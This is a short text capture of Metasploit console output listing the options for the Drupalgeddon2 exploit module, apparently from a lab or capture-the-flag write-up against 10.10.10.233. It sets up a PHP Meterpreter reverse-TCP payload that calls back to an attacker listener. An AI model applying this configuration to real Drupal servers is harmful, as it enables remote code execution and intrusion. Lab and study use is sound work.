 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.233 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)